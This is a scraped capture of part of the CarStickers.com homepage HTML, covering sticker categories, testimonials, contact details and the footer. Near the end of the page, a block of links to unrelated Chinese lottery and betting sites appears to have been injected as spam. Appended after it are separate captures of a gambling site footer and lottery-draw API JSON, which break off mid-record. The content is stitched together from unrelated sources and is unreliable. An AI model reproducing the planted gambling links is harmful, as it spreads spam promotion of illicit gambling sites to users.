    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-40.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/Moon.webp" type="image/webp">
                    <img src="png/moon.png" alt="Moon Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-40.html">
                Moon Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-41.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/hippie-category.webp" type="image/webp">
                    <img src="png/hippie-category.png" alt="Hippie Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-41.html">
                Hippie Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-42.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/emoji-category.webp" type="image/webp">
                    <img src="png/emoji-category.png" alt="Emoji Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-42.html">
                Emoji Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-43.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/patriotic-category.webp" type="image/webp">
                    <img src="png/patriotic-category.png" alt="Patriotic Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-43.html">
                Patriotic Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-44.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/shapes-category.webp" type="image/webp">
                    <img src="png/shapes-category.png" alt="Shape Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-44.html">
                Shape Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-45.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/custom-greek-lettering-stickers.webp" type="image/webp">
                    <img src="png/custom-greek-lettering-stickers.png" alt="Greek Letter Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-45.html">
                Greek Letter Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-46.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/boho-category.webp" type="image/webp">
                    <img src="png/boho-category.png" alt="Boho Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-46.html">
                Boho Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-47.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/nfl-logo-stickers.webp" type="image/webp">
                    <img src="png/nfl-logo-stickers.png" alt="NFL Logo Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-47.html">
                NFL Logo Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-48.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/keep-calm-category.webp" type="image/webp">
                    <img src="png/keep-calm-category.png" alt="Keep Calm Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-48.html">
                Keep Calm Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-49.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/cards-dice-category.webp" type="image/webp">
                    <img src="png/cards-dice-category.png" alt="Card Suits Playing Cards and Dice Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-49.html">
                Card Suits Playing Cards and Dice Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-50.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/arrow-category.webp" type="image/webp">
                    <img src="png/arrow-category.png" alt="Arrow Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-50.html">
                Arrow Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item">
        <a class="image" href="index-51.html">
            
                <picture>
                    <source srcset="https://dejpknyizje2n.cloudfront.net/categories/teaser/Seashell.webp" type="image/webp">
                    <img src="png/seashell.png" alt="Seashell Stickers" loading="lazy" />
                </picture>
            
        </a>
        <div class="category-shop">
            <a href="index-51.html">
                Seashell Stickers
            </a>
        </div>
    </li>
    
    <li class="category-list-item dummy"></li>
    <li class="category-list-item dummy"></li>
    <li class="category-list-item dummy"></li>
    <li class="category-list-item dummy"></li>
</ul>

                    </div>
                    <a href="index-3.html" class="btn-ghost mobile-spacing-top" type="button" name="button">View All Stickers</a>
                </div>
            </div>
        </div>

        
<div class="row" id="featured-video-component">
    <div class="container-col home-video">
        <div id="featured-video">
            
                <div class="video col-sm-8 col-xs-12">
                    <div class="embed-responsive embed-responsive-16by9" data-nosnippet="true">
                        <iframe class="embed-responsive-item" delayed-src="https://www.youtube.com/embed/jJRY4AekIvk?rel=0&amp;modestbranding=1"></iframe>
                    </div>
                </div>
                <div class="video-description col-sm-4 col-xs-12">
                    <h2>About CarStickers</h2>
                    <p>Carstickers.com has been a leading manufacturer of stickers for more than 15 years. We offer a library of over 15,000 different designs, each of which can be ordered as-is or customized in our easy to use design tools. Creating a custom sticker using your logo or existing artwork is easy and we offer over 40 different specialty material types.  We have no minimum quantities and lamination is always free.</p>
                    
                    <a class="btn btn-ghost" type="button" name="button" href="index-13.html">View Video Library</a>
                    
                </div>
            
        </div>
    </div>
</div>


        



<div class="row" id="reviews">
    <div class="container-col">
        <div class="featured-testimonials" id="featured-testimonial-component">
            <div class="row title-info">
                <div class="container">
                    <div class="col-xs-12">
                        <h2>Our Customers Love Us!</h2>
                        <div class="testimonial-stars featured-stars">
                            
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star-half-alt"></i>


                        </div>
                        Out of 15,321 Reviews 
                    </div>
                </div>
            </div>

            <div class="testimonials">
                



<div class="testimonial-review" id="testimonials-app">
    
    
    <div class="testimonial-row col-sm-12 col-full">
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-52.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-michael-16485-fdb363.webp" type="image/webp">
                            <img src="jpg/testimonial-michael-16485-19bb12.jpg" alt="Michael's review of None" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-52.html">Michael</a>
                </div>
                <span class="testimonial-date">
                    Jan. 13, 2024
                </span>
            </div>
            <ellipsis-text static-content="Good quality vinyls. Exactly as I ordered. Good price as well." append="read more">Good quality vinyls. Exactly as I ordered. Good price as well.</ellipsis-text>
        </div>
        
    </div>
    
    
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-53.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-theresa-16484-274f88.webp" type="image/webp">
                            <img src="jpg/testimonial-theresa-16484-425002.jpg" alt="Theresa's review of Die Cut Stickers" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-53.html">Theresa</a>
                </div>
                <span class="testimonial-date">
                    Jan. 13, 2024
                </span>
            </div>
            <ellipsis-text static-content="I simply LOVE my car sticker.  It is very special to me and it was made as perfect as I ever could have  hoped for.  Highly recommend this company.  About to reorder two more.  Thank you so much" append="read more">I simply LOVE my car sticker.  It is very special to me and it was made as perfect as I ever could have  hoped for.  Highly recommend this company.  About to reorder two more.  Thank you so much</ellipsis-text>
        </div>
        
    </div>
    
    </div>
    
    
    
    <div class="testimonial-row col-sm-12 col-full">
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-54.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-jennifer-16408-e3a53a.webp" type="image/webp">
                            <img src="jpg/testimonial-jennifer-16408-bf3c8a.jpg" alt="Jennifer's review of None" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-54.html">Jennifer</a>
                </div>
                <span class="testimonial-date">
                    Nov. 28, 2023
                </span>
            </div>
            <ellipsis-text static-content="Everything looks great!  Our teams were so excited to have these stickers for their water bottles, tumblers and cars.  They have survived multiple trips through the car wash and dishwasher as promised. Thank you!" append="read more">Everything looks great!  Our teams were so excited to have these stickers for their water bottles, tumblers and cars.  They have survived multiple trips through the car wash and dishwasher as promised. Thank you!</ellipsis-text>
        </div>
        
    </div>
    
    
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-55.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-joshua-16406-4a9482.webp" type="image/webp">
                            <img src="jpg/testimonial-joshua-16406-10a082.jpg" alt="Joshua's review of None" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-55.html">Joshua</a>
                </div>
                <span class="testimonial-date">
                    Nov. 27, 2023
                </span>
            </div>
            <ellipsis-text static-content="This is the second time I&#x27;ve used Car Stickers to create graphics for my truck in order to advertise for my small business. Great product at great pricing! Easy to install and looks great on my truck! Thanks!" append="read more">This is the second time I&#x27;ve used Car Stickers to create graphics for my truck in order to advertise for my small business. Great product at great pricing! Easy to install and looks great on my truck! Thanks!</ellipsis-text>
        </div>
        
    </div>
    
    </div>
    
    
    
    <div class="testimonial-row col-sm-12 col-full">
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-56.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-martin-16201-41fc73.webp" type="image/webp">
                            <img src="jpg/testimonial-martin-16201-e2f2a2.jpg" alt="Martin's review of Custom One-Color Transfer Stickers" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-56.html">Martin</a>
                </div>
                <span class="testimonial-date">
                    Aug. 23, 2023
                </span>
            </div>
            <ellipsis-text static-content="Great Service and Professional Quality. Used these guys for years.I highly recommend them," append="read more">Great Service and Professional Quality. Used these guys for years.I highly recommend them,</ellipsis-text>
        </div>
        
    </div>
    
    
    
    <div class="testimonial-block col-xs-12 col-sm-6">
        <div class="testimonial">
            <div class="image-container">
                <a href="index-57.html">
                    
                        <picture>
                            <source srcset="https://dejpknyizje2n.cloudfront.net/testimonials/thumb/testimonial-brett-16018-5c2fdb.webp" type="image/webp">
                            <img src="jpg/testimonial-brett-16018-c729b7.jpg" alt="Brett's review of Vinyl Lettering" loading="lazy"/>
                        </picture>
                    
                </a>
            </div>
            <div class="testimonial-info-container">
                <div class="testimonial-stars">
                    
<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>

<i class="fa fa-star"></i>


                </div>
                <div class="info">
                    <a href="index-57.html">Brett</a>
                </div>
                <span class="testimonial-date">
                    May 25, 2023
                </span>
            </div>
            <ellipsis-text static-content="Looks great and shipped faster than expected!  It was easy to custom design too.  I&#x27;ll be buying from here again." append="read more">Looks great and shipped faster than expected!  It was easy to custom design too.  I&#x27;ll be buying from here again.</ellipsis-text>
        </div>
        
    </div>
    
    </div>
    
    
</div>

            </div>

            <div class="testimonial-action col-xs-12">
                <a href="index-58.html" class="btn btn-ghost">View All Testimonials</a>
            </div>
        </div>
    </div>
</div>


        <div class="row">
            <div class="container">
                <div id="contact-us">
    <h2 class="text-center">
        
            Can't find what <br class="hidden-lg hidden-md hidden-sm visible-xs">you're looking for?
        
    </h2>
    <div class="col-xs-12 col-xs-full">
        <h3 class="text-center">Our Customer Service <br class="hidden-lg hidden-md hidden-sm visible-xs">Team Is Here To Help</h3>
    </div>

    <div class="col-sm-4 col-md-4 col-xs-12 col-xs-full">
        <div class="static-links-item contact-container">
            <h2>
                <i class="far fa-phone"></i>
                <br>
                Call Us
            </h2>
                <p class="static-links-item-caption">
                    Call us toll free at <a href="tel:844-647-2730">844-647-2730</a> to speak with a Customer Service Representative. We are available Monday - Friday from 7:30 am to 4:00 pm PST
                </p>
        </div>
    </div>
    <div class="col-sm-4 col-md-4 col-xs-12 col-xs-full">
        <div class="static-links-item contact-container">
            <a href="mailto:sales@carstickers.com">
                <h2>
                    <i class="far fa-envelope"></i>
                    <br>
                    Email Us
                </h2>
            </a>
            <p class="static-links-item-caption">
                Email us at <b><a href="mailto:sales@carstickers.com" class="darken">sales@carstickers.com</a></b> with any questions. We are available Monday - Friday from 7:30 am to 4:00 pm PST
            </p>
        </div>
    </div>
    <div class="col-sm-4 col-md-4 col-xs-12 col-xs-full">
        <div class="static-links-item clickable contact-container" toggle-chat>
            <h2>
                <i class="far fa-comments"></i>
                <br>
                Chat With Us
            </h2>
            <p class="static-links-item-caption">
                Chat live with our Customer Service team to answer any questions you may have. We are available Monday - Friday from 7:30 am to 4:00 pm PST.
            </p>
        </div>
    </div>
</div>

            </div>
        </div>
    </div>

            </main>
        

        
            


<footer>
    <div class="container">
        <div class="footer-outer-row">
            <div class="col-xs-12 col-sm-6 col-struct">
                <div class="col-xs-12 col-md-6 content-cell">
                    <h3>Popular Products</h3>
                    <ul>
                        <li><a href="index-2.html">Custom Stickers</a></li>
                        <li><a href="index-17.html">Transfer Stickers</a></li>
                        <li><a href="index-59.html">Vinyl Lettering Stickers</a></li>
                        <li><a href="index-60.html">Oval Stickers</a></li>
                        <li><a href="index-16.html">Die Cut Stickers</a></li>
                        <li><a href="index-22.html">Parking Permits and Hang Tags</a></li>
                        <li><a href="index-20.html">In Loving Memory Stickers</a></li>
                        <li><a href="index-61.html">Bulk Stickers</a></li>
                        <li><a href="index-62.html">Personalized Gifts</a></li>
                        <li><a href="index-4.html">Magnets</a></li>
                        <li><a href="index-3.html">Sticker Categories</a></li>
                        <li><a href="index-63.html">Application Tools</a></li>
                        <li><a href="index-64.html">Trends</a></li>
                    </ul>
                </div>
                <div class="col-xs-12 col-md-6 content-cell">
                    <h3>Business Services</h3>
                    <ul>
                        <li><a href="index-11.html">Frequently Asked Questions</a></li>
                        <li><a href="index-65.html">Returns</a></li>
                        <li><a href="index-7.html">Application Instructions</a></li>
                        <li><a href="index-58.html">Testimonials</a></li>
                        <li><a href="index-66.html">Nonprofit Program</a></li>
                        <li><a href="index-67.html">Purchase Order Program</a></li>
                        <li><a href="index-68.html">Vectorization</a></li>
                        <li><a href="index-69.html">Gift Cards</a></li>
                        <li><a href="index-70.html">Sticker Materials</a></li>
                        <li><a href="index-71.html">Sticker Colors</a></li>
                        <li><a href="index-12.html">Sticker Gallery</a></li>
                        <li><a href="index-13.html">Video Gallery</a></li>
                        <li><a href="index-9.html">Blog</a></li>
                        <li><a href="index-72.html">Art Contest</a></li>
                        <li><a href="index-73.html">Font Choices</a></li>
                        <li><a href="index-6.html">About Us / Careers</a></li>
                    </ul>
                </div>
            </div>
            <div class="col-xs-12 col-sm-6 footer-right-col col-struct">
                <div class="col-xs-12 col-struct contact-social">
                    <div class="col-xs-12 col-md-6 content-cell">
                        <h3>Contact Us</h3>
                        <div class="contact-box">
                            <i class="fa fa-phone"></i>
                            <div>
                                <a href="tel:844-647-2730">844-647-2730</a>
                            </div>
                        </div>
                        <div class="contact-box">
                            <i class="fa fa-map-marker"></i>
                            <div>
                                2146 NE 4th Street <br>
                                Suite 100 <br>
                                Bend, OR 97701
                            </div>
                        </div>
                        <div class="contact-box badge-container">
                            <img src="png/20-year-badge.db60b9b3ca57.png" loading="lazy" alt="Over 20 Years In Business">
                        </div>
                    </div>
                    <div class="clearfix visible-xs-block"></div>
                    <div class="col-xs-12 col-md-6 content-cell social-links-container">
                        <h3>Follow Us</h3>
                        <div class="social-links">
                            <a href="https://www.facebook.com/carstickerscom" target="_blank"><i class="fab fa-facebook"></i></a>
                            <a href="https://twitter.com/carstickersinc" target="_blank"><i class="fab fa-twitter"></i></a>
                            <a href="https://www.instagram.com/carstickersinc/" target="_blank"><i class="fab fa-instagram"></i></a>
                            <a href="https://www.pinterest.com/carstickerscom/" target="_blank"><i class="fab fa-pinterest"></i></a>
                            <a href="https://www.youtube.com/user/TheCarStickers/videos" target="_blank"><i class="fab fa-youtube"></i></a>
                            <a href="https://www.yelp.com/biz/car-stickers-inc-bend-3" target="_blank"><i class="fab fa-yelp"></i></a>
                        </div>
                    </div>
                    <div class="clearfix visible-xs-block"></div>
                    <div class="col-xs-12 col-md-6 content-cell made-in">
                        <div class="responsive-grid">
                            <div class="gc-xs-6">
                                <img src="https://d1ij5seu2h8qgc.cloudfront.net/static/img/about-us/made-in-usa.1729a565093e.svg" alt="Car Stickers - Made In The USA" loading="lazy">
                            </div>
                            <div class="gc-xs-6">
                                <img src="https://d1ij5seu2h8qgc.cloudfront.net/static/img/about-us/made-in-oregon.3f56266c4ae1.svg" alt="Car Stickers - Made In Oregon" loading="lazy">
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 content-cell donor-logo-container">
                        <h3>
                            We Are Proud Donors
                        </h3>
                        <div class="col-xs-12">
                            <a href="https://www.onepercentfortheplanet.org/">
                                <picture>
                                    <source srcset="https://d1ij5seu2h8qgc.cloudfront.net/static/img/about-us/one-percent-for-the-planet.c46d9085b680.webp" type="image/webp">
                                    <img src="png/one-percent-for-the-planet.a880bbccfb0d.png" alt="One Percent For The Planet" loading="lazy">
                                </picture>
                            </a>
                        </div>
                    </div>
                    
                    <script type="application/ld+json">
                        {
                          "@context": "http://schema.org",
                          "@type": "Organization",
                          "name": "Car Stickers, Inc.",
                          "url": "www.carstickers.com",
                          "sameAs": [
                            "https://www.facebook.com/carstickerscom",
                            "https://www.yelp.com/biz/car-stickers-inc-bend-3",
                            "https://www.youtube.com/user/TheCarStickers/",
                            "https://www.yelp.com/biz/car-stickers-inc-bend-3",
                            "https://twitter.com/carstickersinc"
                          ],
                          "telephone": "8446472730",
                          "email":"sales@carstickers.com",
                          "address":"2146 NE 4th Street Suite 100 Bend, OR 97701",
                          "image": "https://d1ij5seu2h8qgc.cloudfront.net/static/img/logo-large.e2c74632097c.png"
                        }
                    </script>
                    
                </div>
                <div id="subscribe-app">
                    <subscribe></subscribe>
                </div>
            </div>
        </div>
        <div>
            <hr>
        </div>
        <div class="legal">
            <div class="col-xs-12 col-sm-6 col-struct">
                <div class="col-sm-12 col-md-6 legal-content">
                    &copy; Car Stickers, Inc.
                </div>
                <div class="col-sm-12 col-md-6 legal-content">
                    <a href="index-74.html">Terms &amp; Conditions</a>
                </div>
            </div>
            <div class="col-xs-12 col-sm-6 col-struct">
                <div class="col-sm-12 col-md-6 legal-content">
                    <a href="index-75.html">Privacy Policy</a>
                </div>
                <div class="col-sm-12 col-md-6 legal-content payment-options">
                    <i class="fab fa-cc-visa"></i>
                    <i class="fab fa-cc-mastercard"></i>
                    <i class="fab fa-cc-amex"></i>
                    <i class="fab fa-cc-discover"></i>
                    <i class="fab fa-paypal"></i>
                    <i class="fab fa-google-pay"></i>
                    <i class="fab fa-apple-pay"></i>
                    <img src="https://d1ij5seu2h8qgc.cloudfront.net/static/img/payments/venmo-icon.01aba2ce437c.svg" alt="Venmo Payments Accepted">
                </div>
            </div>
        </div>
    </div>
</footer>

        

        
            <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript" src="js/runtime.pack.99cdf5a1685b.js"></script>
            <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript" src="js/vendor.pack.b42ad0fb6bd2.js"></script>
            <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript" src="js/vue.pack.97fcf26424cd.js"></script>
            <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript" src="js/sentry.pack.03a804dd20e4.js"></script>
            <script nonce="40482a6282e645098dc00d08e7e61cb2" type="text/javascript" src="js/main.pack.ea9d4e1ab14e.js"></script>

            

            
                <script nonce="40482a6282e645098dc00d08e7e61cb2" async src="https://www.googletagmanager.com/gtag/js?id=G-XVSQW9J0HB"></script>
            
<div align="center">
<a target="_blank" href='http://seasonbook.org/' >澳洲幸运五开奖结果官网直播</a>
<a target="_blank" href='http://zhiyao.biz/' >168澳洲幸运10开奖官网，开奖官网直播结果</a>
<a target="_blank" href='http://zoomliquidation.com/' >澳洲幸运8手机版开奖查询直播</a>
<a target="_blank" href='http://xishanghui.net/' >幸运飞行艇官方开奖历史记录</a>
<a target="_blank" href='http://dj970.com/' >168极速赛车官方开奖网站网</a>
</div>
        
    </body>
</html>


--- FILE ---
content_type: text/html
request_url: https://prk168.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - prk168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getLotteryPksInfo.do?issue=&lotCode=10057
body_size: 297
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-02-04 00:13:09","lotCode":10057,"lotName":"幸运飞艇","iconUrl":"","totalCount":180,"shelves":0,"groupCode":1,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"preDrawCode":"05,02,09,01,04,08,06,07,03,10","drawCount":133,"preDrawDate":"2026-02-03","preDrawTime":"2026-02-04 00:09:00","drawTime":"2026-02-04 00:14:00","preDrawIssue":20260203133,"drawIssue":20260203134,"firstNum":5,"secondNum":2,"thirdNum":9,"fourthNum":1,"fifthNum":4,"sixthNum":8,"seventhNum":6,"eighthNum":7,"ninthNum":3,"tenthNum":10,"sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/pks/getPksHistoryList.do?date=&lotCode=10057
body_size: 3350
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawTime":"2026-02-04 00:09:00","preDrawIssue":20260203133,"preDrawCode":"05,02,09,01,04,08,06,07,03,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-04 00:04:00","preDrawIssue":20260203132,"preDrawCode":"04,01,07,02,05,10,09,08,06,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:59:00","preDrawIssue":20260203131,"preDrawCode":"06,08,03,07,05,10,02,04,09,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:54:00","preDrawIssue":20260203130,"preDrawCode":"07,09,04,05,02,06,03,08,01,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:49:00","preDrawIssue":20260203129,"preDrawCode":"03,10,04,05,07,06,01,09,02,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:44:00","preDrawIssue":20260203128,"preDrawCode":"05,01,09,06,10,08,04,07,02,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:39:00","preDrawIssue":20260203127,"preDrawCode":"06,07,03,04,08,02,09,10,01,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:34:00","preDrawIssue":20260203126,"preDrawCode":"10,07,01,02,08,03,09,04,05,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:29:00","preDrawIssue":20260203125,"preDrawCode":"06,04,10,09,05,01,08,03,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:24:00","preDrawIssue":20260203124,"preDrawCode":"02,01,04,10,08,09,07,05,06,03","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:19:00","preDrawIssue":20260203123,"preDrawCode":"03,06,05,02,01,08,04,07,09,10","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:14:00","preDrawIssue":20260203122,"preDrawCode":"10,02,07,05,03,06,09,08,04,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 23:09:00","preDrawIssue":20260203121,"preDrawCode":"01,10,09,08,05,04,03,06,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 23:04:00","preDrawIssue":20260203120,"preDrawCode":"10,01,05,07,06,08,02,03,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 22:59:00","preDrawIssue":20260203119,"preDrawCode":"08,01,04,05,02,10,07,09,06,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 22:54:00","preDrawIssue":20260203118,"preDrawCode":"04,10,02,06,08,03,07,01,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:49:00","preDrawIssue":20260203117,"preDrawCode":"04,02,07,05,03,06,09,10,08,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 22:44:00","preDrawIssue":20260203116,"preDrawCode":"06,09,07,04,03,02,01,08,05,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:39:00","preDrawIssue":20260203115,"preDrawCode":"02,03,09,04,05,10,07,01,06,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 22:34:00","preDrawIssue":20260203114,"preDrawCode":"07,03,06,10,09,08,04,01,02,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-02-03 22:29:00","preDrawIssue":20260203113,"preDrawCode":"07,08,04,01,02,10,06,05,03,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-02-03 